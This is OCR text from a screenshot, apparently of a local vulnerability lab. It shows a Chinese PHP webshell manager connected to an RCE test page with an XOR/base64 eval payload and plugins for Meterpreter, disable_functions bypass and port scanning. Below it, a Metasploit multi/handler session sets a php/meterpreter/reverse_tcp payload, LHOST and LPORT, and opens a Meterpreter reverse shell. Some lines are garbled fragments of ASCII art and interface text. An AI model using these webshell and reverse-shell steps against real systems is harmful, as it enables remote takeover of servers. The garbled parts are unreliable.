 Url:http://10.3.155.25:8000/vul/rce/1.php# Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
host : 192.168.137.193 port : 4444 Load Go
\ + / /
* / /
/ . /
X / / X
##
##
##
##
#
##
+
+
+
ms
ms
pa
ms
lh
ms
lp
ms
[*
[*
[*
Personal
Hosts
SFTP
Port Forwarding
Snippets
192.168.137.193
History
192.168.137.193
腾讯云服务器_ub...
192.168.1.230 !
腾讯云服务器_ub...
腾讯云服务器_ub...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.137.193
lhost => 192.168.137.193
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.137.193:4444
[*] Sending stage (39927 bytes) to 192.168.137.1
[*] Meterpreter session 1 opened (192.168.137.193:4444 -> 192.168.137.1:47480) at 2024-04-15 09:37:20 +0000
meterpreter >